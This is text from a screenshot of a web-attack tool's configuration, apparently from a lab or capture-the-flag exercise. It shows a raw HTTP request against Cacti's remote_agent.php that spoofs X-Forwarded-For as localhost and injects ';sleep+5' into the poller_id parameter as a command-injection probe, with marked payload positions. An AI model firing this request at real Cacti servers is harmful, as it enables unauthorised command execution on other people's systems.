 ? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.211
1 GET /remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&login_password=test